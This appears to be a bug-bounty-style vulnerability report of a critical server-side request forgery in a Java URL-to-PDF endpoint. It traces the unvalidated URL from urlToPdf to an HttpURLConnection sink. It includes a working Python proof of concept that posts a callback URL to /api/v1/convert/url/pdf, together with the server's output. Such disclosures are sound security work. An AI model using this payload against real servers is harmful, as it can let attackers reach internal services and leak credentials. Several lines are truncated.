 Server-Side Request Forgery (SSRF)
ID: b892fa7d674b7ddbf99adcda6085ef568b14bbf718d81446c8d347a... Status: Paid
CWE-ID: cwe-918 Category: Server-Side Request Forgery (SSRF)
Severity: Critical Exploitability: POC Confirmed
Description:
Server-side request forgery is a web security vulnerability that allows an attacker to cause the server-side application to make requests to an unintended location. In
a typical SSRF attack, the attacker might cause the server to make a connection to internal-only services within the organization's infrastructure. In other cases,
they may be able to force the server to connect to arbitrary external systems. This could leak sensitive data, such as authorization credentials.
Taint Sink:
Taint Item Information
Class src/main/
Sink Method boolean isURLReachable(String urlStr)
message url
Java
//
92: public static boolean isURLReachable(String urlStr) {
93: try {
94: URL url = URI.create(urlStr).toURL();
95: HttpURLConnection connection = (HttpURLConnection) url.openConnection();
96: connection.setRequestMethod("HEAD");
97: int responseCode = connection.getResponseCode();
98: return 200 <= responseCode && responseCode <= 399;
99: } catch (MalformedURLException e) {
100: return false;
101: } catch (IOException e2) {
102: return false;
103: }
104: }
105:
Taint Source:
Taint Item Information
Class src/main/
Source Method ResponseEntity urlToPdf(UrlToPdfRequest request)
message request : UrlToPdfRequest
Java
//
39: @PostMapping(consumes = {"multipart/form-data"}, value = {"/url/pdf"})
40: @Operation(summary = "Convert a URL to a PDF", description = "This endpoint fetches content from a URL and converts it to
41: public ResponseEntity<byte[]> urlToPdf(@ModelAttribute UrlToPdfRequest request) throws IOException, InterruptedException {
42: String URL = request.getUrlInput();
43: if (!URL.matches("^https?://.*") || !GeneralUtils.isValidURL(URL)) {
44: throw new IllegalArgumentException("Invalid URL format provided.");
45: }
46: if (!GeneralUtils.isURLReachable(URL)) {
47: throw new IllegalArgumentException("URL is not reachable, please provide a valid URL.");
48: }
49: Path tempOutputFile = null;
50: try {
51: tempOutputFile = Files.createTempFile("output_", ".pdf", new FileAttribute[0]);
Proof Of Concept:
Python
1 import requests
2 from requests_toolbelt.multipart.encoder import MultipartEncoder
3 url = '/api/v1/convert/url/pdf'
4 payload = MultipartEncoder(fields={'urlInput': 'http://.oast.me'})
5 headers = {'Content-Type': payload.content_type}
6 headers.update({'User-Agent': 'oxpecker'})
7 response = requests.post(url, data=payload, headers=headers, verify=False)
8 print('Status Code:', response.status_code)
9 print('Content:', response.content)
10 print('Text:', response.text)
The executed result:
1 Status Code: 500
2 Content: b'{"timestamp":"2024-11-05T04:49:22.062+00:00","status":500,"error":"Internal Server Error","exception":"java.io.IOException",
3 Text: {"timestamp":"2024-11-05T04:49:22.062+00:00","status":500,"error":"Internal Server Error","exception":"java.io.IOException","trac
4
5 Request was made from IP: 218.85.157.20, 218.85.152.134, 218.85.157.20, 218.85.152.134, 218.85.157.2, 218.85.157.2, 218.85.152.133, 218